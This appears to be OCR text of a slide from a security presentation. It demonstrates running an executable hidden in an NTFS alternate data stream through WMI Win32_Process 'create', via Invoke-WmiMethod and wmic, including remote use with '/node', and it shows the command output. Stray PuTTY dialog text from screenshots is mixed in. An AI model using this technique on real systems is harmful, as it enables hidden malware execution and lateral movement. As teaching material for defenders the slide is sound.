 Code Execution Technique 2
• Use WMI Win32_process Object Method “create”
• Full Path Required
• Can be done remotely with the “/node” parameter
• PowerShell
Windows PowerShell
PS C:\demo> Invoke-WmiMethod -Class win32_process -Name create C:\demo\text.txt:payload.exe
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 22708
ReturnValue : 0
PSComputerName :
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
C:\demo>wmic process call create "text.txt:payload.exe"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 9;
};
C:\demo>wmic process call create "C:\demo\text.txt:payload.exe"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 9144;
ReturnValue = 0;
};
PuTTY Configuration
Category:
Session
Logging
Terminal
Basic options for
Specify the destination you